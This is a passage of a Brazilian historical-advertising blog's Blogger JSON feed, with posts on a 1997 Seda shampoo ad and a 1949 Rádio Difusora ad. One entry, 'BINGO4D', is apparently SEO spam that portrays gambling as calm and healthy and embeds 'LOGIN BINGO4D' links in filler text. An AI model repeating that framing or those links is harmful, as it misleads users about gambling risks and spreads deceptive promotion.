ação e aventura\u003C\/b\u003E, com produções envolventes, missões arriscadas e personagens carismáticos, o Mercado Play é uma excelente opção para assistir de forma gratuita e prática.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/2256183729572936979\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/series-de-acao-veja-o-catalogo-gratis-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2256183729572936979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2256183729572936979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/series-de-acao-veja-o-catalogo-gratis-e.html","title":"Séries de ação: veja o catálogo grátis e dublado do Mercado Play"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlIghHDWHKXeVSed5QAlHnkpMw8ks4TFGNvlQfd3SLxMc6Ke0Y_zWX7B_EpN1qGusqAslrQugDULiMxW7_x-sCD5_KJ9GFu8KAgPvkgxPyU-CVNZuRDTxpeo4cBECn8SLHmGMEWKmFGyvXbmhINSuhMChOdDE6bPfZUfFjupbaQ-d_q1yEdxtbMkFxx38=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6819752259540415395"},"published":{"$t":"2026-01-03T11:43:00.009-03:00"},"updated":{"$t":"2026-01-03T11:43:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"limpeza"}],"title":{"type":"text","$t":"Seda Melanina UV - 1997"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Seda\" target=\"_blank\"\u003ESeda\u003C\/a\u003E Melanina UV aposta em um visual suave e elegante para destacar um cuidado pensado especialmente para cabelos escuros. A peça traz uma modelo de fios longos e brilhantes acompanhada de um texto simples, quase escrito à mão, criando intimidade com o leitor. A explicação científica sobre a melanina e os danos causados pelo sol aparece como um diferencial, dando ao produto um tom de tecnologia acessível, que promete devolver brilho e proteger a cor desde a primeira lavagem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 31 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1997\" target=\"_blank\"\u003E1997\u003C\/a\u003E, a comunicação segue o estilo dos anos 90: muito foco no benefício, linguagem direta e apoio em referências dermatológicas para transmitir credibilidade. A Seda busca mostrar que entende as necessidades de quem tem cabelos escuros e oferece uma linha específica, reforçando a tendência da época de personalizar cuidados para diferentes tipos de fio. O design limpo, dividido em blocos, reflete bem o período em que anúncios de beleza apostavam na união entre ciência, moda e praticidade.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s1504\/propaganda%20antiga%20seda%20melanina%201997.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Seda usa ciência e personalização para destacar cuidados especiais com cabelos escuros em 1997.\" border=\"0\" data-original-height=\"996\" data-original-width=\"1504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s16000\/propaganda%20antiga%20seda%20melanina%201997.jpg\" title=\"Seda usa ciência e personalização para destacar cuidados especiais com cabelos escuros em 1997.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6819752259540415395\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/seda-melanina-uv-1997.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6819752259540415395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6819752259540415395"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/seda-melanina-uv-1997.html","title":"Seda Melanina UV - 1997"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s72-c\/propaganda%20antiga%20seda%20melanina%201997.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-9156719553344573367"},"published":{"$t":"2026-01-03T10:32:00.000-03:00"},"updated":{"$t":"2026-01-05T18:33:00.572-03:00"},"title":{"type":"text","$t":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu que a vida diária precisa de um momento leve que seja calmo, amigável e simples de aproveitar? Às vezes você procura algo que traga boas sensações, seja fácil para a mente e combine bem com uma rotina tranquila? Muitas pessoas fazem essas perguntas quando pensam em como passam o tempo livre, e é aí que a ideia do jogo positivo se torna importante. Este artigo fala sobre o BINGO4D de forma clara e amigável, focando apenas em bons valores, ideias simples e uma visão saudável sobre o ato de jogar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEntendendo A Ideia De Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJogo positivo é \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D LINK\u003C\/a\u003E equilíbrio e boas sensações. Significa passar tempo em atividades que parecem leves, agradáveis e sem estresse. Não se trata de pressão ou de correr atrás de resultados, mas do simples ato de aproveitar o momento. Muitas pessoas no Brasil falam disso no dia a dia, como quando dizem “é bom dar uma relaxada, a mente fica mais leve”. Esse sentimento está no centro do jogo positivo. Ele ajuda a manter o pensamento calmo e o entretenimento em um espaço saudável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de entender essa ideia, fica mais fácil ver como o jogo estruturado se encaixa nos hábitos diários.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EO Papel Da Estrutura No Jogo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura dá um caminho claro e ajuda as pessoas a se sentirem confortáveis. Quando as regras são claras e simples, a mente fica relaxada. O jogo estruturado ajuda no foco, na paciência e em uma rotina estável. Também cria uma sensação de ordem, algo que muitas pessoas valorizam depois de um dia longo de trabalho. Quando o jogo segue passos claros, ele parece justo e fácil de acompanhar. Esse tipo de organização permite que as pessoas aproveitem o tempo sem confusão. Também incentiva o autocontrole e escolhas conscientes, que são úteis na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUm Espaço Amigável Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm espaço amigável faz toda a diferença. Quando as pessoas se sentem bem-vindas e à vontade, aproveitam mais o tempo. Um ambiente de jogo positivo valoriza a comunicação clara, o acesso simples e uma atmosfera tranquila. Muitas pessoas preferem espaços que parecem familiares, como conversar com amigos tomando um café.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando esse conforto fica claro, o próximo passo é entender como a comunidade agrega valor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EComunidade E Momentos Compartilhados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMomentos compartilhados trazem calor humano. Quando as pessoas se sentem parte de um grupo, elas se sentem conectadas. O jogo em comunidade incentiva interações amigáveis e sorrisos em conjunto. Ele lembra que jogar não é só sobre a atividade, mas também sobre o sentimento de união. Em muitos lares, tudo fica mais gostoso quando é feito junto, e a mesma lógica se aplica aqui. Uma comunidade de apoio incentiva respeito, paciência e conversas positivas, mantendo o clima leve e agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ESimplicidade Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA simplicidade muitas vezes é subestimada. Quando as coisas são simples, as pessoas ficam mais tranquilas. Uma abordagem simples ajuda os usuários a entender o que está acontecendo sem esforço extra. Isso torna a experiência agradável para pessoas de todas as idades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da simplicidade, vale observar como a clareza ajuda na confiança.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ERegras Claras E Fluxo Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERegras \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D\u003C\/a\u003E ajudam as pessoas a se sentirem confiantes. Quando todos sabem o que esperar, não há estresse. Um fluxo fácil mantém a experiência tranquila do começo ao fim. Essa clareza permite que o foco fique no prazer e não na confusão. No dia a dia, muita gente gosta quando tudo é direto e claro. Essa sensação também vale aqui. Passos bem definidos e um ritmo estável ajudam a manter a mente relaxada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEquilíbrio Entre Diversão E Responsabilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO equilíbrio é essencial em tudo. A diversão fica melhor quando vem acompanhada de responsabilidade. O jogo positivo sempre respeita os limites pessoais e a organização do tempo. Ele incentiva o aproveitamento sem exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do equilíbrio, a consciência pessoal se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConhecendo Os Próprios Limites\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConhecer os próprios limites é sinal de maturidade. O jogo positivo apoia a percepção pessoal e escolhas cuidadosas. As pessoas aprendem a pausar quando necessário e a voltar quando se sentem renovadas. Esse hábito ajuda a manter a tranquilidade mental e faz com que o jogo continue prazeroso por muito tempo. Também se encaixa bem em uma rotina saudável, onde trabalho, descanso e lazer têm seu espaço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Experiência Calma E Tranquila\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma experiência calma ajuda a relaxar. Muitos procuram atividades que aliviem a mente depois de um dia cheio. O jogo positivo foca em manter a mente serena e o humor estável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da calma, a rotina tem seu papel no conforto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EEncaixando Na Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo se encaixa facilmente na vida diária, as pessoas aceitam melhor. Um hábito de jogo tranquilo pode fazer parte da rotina da noite ou de uma pausa curta. Ele não atrapalha as responsabilidades nem o tempo com a família. Pelo contrário, adiciona um pequeno momento de alegria. Muitas pessoas gostam de coisas que não exigem esforço extra e ainda trazem boas sensações, e essa abordagem combina bem com esse pensamento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFoco Em Sentimentos Positivos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs sentimentos importam. O jogo positivo valoriza emoções boas como alegria, paciência e satisfação. Ele evita pressão e mantém o clima leve.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois dos sentimentos, a mentalidade se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConstruindo Uma Mentalidade Saudável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade saudável \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003ELOGIN BINGO4D\u003C\/a\u003E com hábitos positivos. Quando o jogo permanece amigável e tranquilo, ele ajuda a manter o pensamento claro. As pessoas se sentem mais no controle e relaxadas. Aos poucos, essa mentalidade também aparece no comportamento do dia a dia. Um prazer simples ajuda a manter os pés no chão e o coração contente, algo que muitos valorizam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERespeito E Justiça\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito cria confiança. A justiça traz conforto. Espaços de jogo positivo valorizam a participação honesta e o tratamento igual para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do respeito, a confiança surge naturalmente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConfiança Através Da Transparência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA transparência faz as pessoas se sentirem seguras. Quando tudo é aberto e claro, a confiança cresce com facilidade. As pessoas gostam de saber o que está acontecendo e o motivo. Essa postura aberta ajuda no conforto a longo prazo e na tranquilidade. Também reflete valores que muitas famílias ensinam em casa, como agir com honestidade e clareza.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFácil De Entender Para Todos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFácil de entender significa que mais pessoas podem aproveitar sem se sentirem perdidas. O jogo positivo evita passos complicados e termos difíceis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do entendimento, a acessibilidade fica clara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAcesso Aberto E Amigável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso aberto ajuda as pessoas a se sentirem incluídas. Quando os sistemas são simples, mais gente se sente confiante para participar. Esse acesso amigável oferece conforto tanto para iniciantes quanto para quem já participa com frequência. Ele mantém a experiência acolhedora e agradável, algo que muitos apreciam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Abordagem Tranquila Do Entretenimento\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO entretenimento nem sempre precisa ser agitado ou barulhento. Às vezes, uma abordagem tranquila é melhor. O jogo positivo valoriza um lazer calmo que refresca a mente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do relaxamento, o conforto a longo prazo importa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EApoio Ao Aproveitamento A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento a longo prazo vem do equilíbrio e do cuidado. Quando o jogo continua positivo, as pessoas voltam com um sorriso. Ele permanece como uma parte agradável da vida, e não como um peso. Esse conforto constante ajuda a manter a felicidade ao longo do tempo e dá mais significado aos momentos livres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EConsiderações Finais Sobre Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO jogo positivo fala de pequenas alegrias, pensamento claro e momentos tranquilos. O BINGO4D reflete esses valores ao focar em uma estrutura amigável, entendimento simples e participação respeitosa. Na vida cotidiana, muitas pessoas acreditam que a felicidade simples é a mais importante. Quando o jogo se mantém positivo e equilibrado, ele apoia essa ideia. Ele se torna uma forma leve de relaxar, se conectar e se sentir bem, sem pressão. Essa abordagem ajuda as pessoas a aproveitarem o tempo de maneira saudável e consciente, tornando os momentos livres mais leves e significativos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/9156719553344573367\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html","title":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8428065157322102665"},"published":{"$t":"2026-01-02T11:34:00.010-03:00"},"updated":{"$t":"2026-01-02T11:34:00.118-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rádio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"São Paulo"}],"title":{"type":"text","$t":"Rádio Difusora de São Paulo - 1949"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=R%C3%A1dio+Difusora+de+S%C3%A3o+Paulo\" target=\"_blank\"\u003ERádio Difusora de São Paulo\u003C\/a\u003E aparece no anúncio como uma espécie de “caixinha de surpresas” que entretém, emociona e informa o público feminino. O texto destaca como suas programações já haviam conquistado as ouvintes graças a uma mistura de música, romance, teatro, poesia e novidades — um verdadeiro mosaico sonoro pensado para agradar diferentes gostos. As ilustrações com rostos femininos sorridentes reforçam essa conexão afetiva, sugerindo que a rádio fazia parte da rotina e da imaginação das mulheres da época.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E, edição de 22 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1949\" target=\"_blank\"\u003E1949\u003C\/a\u003E, o anúncio também revela uma estratégia publicitária bem comum naquele período: segmentar produtos e conteúdos especificamente para mulheres, tratadas como um público exigente e decisivo no consumo. A Difusora se coloca como aliada dos anunciantes de artigos femininos, reforçando a ideia de que seu alcance e prestígio garantiriam resultados. É interessante notar como a peça combina delicadeza visual com um discurso de eficiência comercial, misturando emoção e pragmatismo.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0_dhBZxxC7q1KP27Sy8fe3WOuYInafUSYcBxy0-agS2HkQ6X3xqh_XSpe6EbXbtWX8sYcYHx09pyTa8jrP8LCYx0ilndo1M_OXh2VIbzpj06lJUo_MnRfKV3ZSNhvZQLEPjtDI6RkpPhfVZ219G1_RY2nAWLpdUO2HATbz_KmPDpZNPtStjwCdPOPLzg\/s2196\/propaganda%20antiga%20ra%CC%81dio%20difusora%20sa%CC%83o%20paulo%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rádio Difusora usa linguagem afetiva e foco no público feminino para atrair ouvintes e anunciantes em 1949.\" border=\"0\" data-original-height=\"2196\" data-original-width=\"1576\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0_dhBZxxC7q1KP27Sy8fe3WOuYInafUSYcBxy0-agS2HkQ6X3xqh_XSpe6EbXbtWX8sYcYHx09pyTa8jrP8LCYx0ilndo1M_OXh2VIbzpj06lJUo_MnRfKV3ZSNhvZQLEPjtDI6RkpPhfVZ219G1_RY2nAWLpdUO2HATbz_KmPDpZNPtStjwCdPOPLzg\/s16000\/propaganda%20antiga%20ra%CC%81dio%20difusora%20sa%CC%83o%20paulo%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg\" title=\"Rádio Difusora usa linguagem afetiva e foco no público feminino para atrair ouvintes e anunciantes em 1949.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8428065157322102665\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/radio-difusora-de-sao-paulo-1949.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8428065157322102665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8428065157322102665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/radio-difusora-de-sao-paulo-1949.html","title":"Rádio Difusora de São Paulo - 1949"}],"author":[{"name":{"$t":"Dalmir Reis 